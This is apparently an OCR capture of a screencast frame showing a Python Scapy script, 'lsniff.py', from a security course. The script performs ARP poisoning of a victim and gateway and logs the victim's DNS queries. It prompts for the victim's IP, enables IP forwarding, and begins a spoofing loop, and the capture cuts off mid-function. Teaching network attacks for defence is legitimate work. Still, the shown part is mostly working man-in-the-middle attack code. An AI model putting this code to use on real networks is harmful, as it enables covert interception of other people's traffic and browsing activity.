 File Edit View Search Terminal Help 1:45 PM SPSE
GNU nano 2.2.6 File: lsniff.py
Full Screen Ctrl+Alt+Enter
from scapy.all import *
import threading
import os
import sys
## ARP poison , DNS MITM # SPSE COURSE ##
print 'Make sure you are running as root!\n'
VIP = raw_input('Please enter the IP address of the victim computer: ')
GW = raw_input('Please enter th IP address of the gateway: ')
IFACE = raw_input('Please enter the name of your interface e.g eth0: ')
print '\t\t\nPoisoning Victim & Gateway! .. '
os.system('echo 1 > /proc/sys/net/ipv4/ip_forward') #Ensure the victim recieves packets by forwarding them
os.system('service whoopsie stop') ## daisy.ubuntu.com
def dnshandle(pkt):
if pkt.haslayer(DNS) and pkt.getlayer(DNS).qr == 0:
print 'Victim: ' + VIP + ' has searched for: ' + pkt.getlayer(DNS).qd.qname
def v_poison():
v = ARP(pdst=VIP, psrc=GW)
while True:
try:
try:
Screencast-O-Matic.com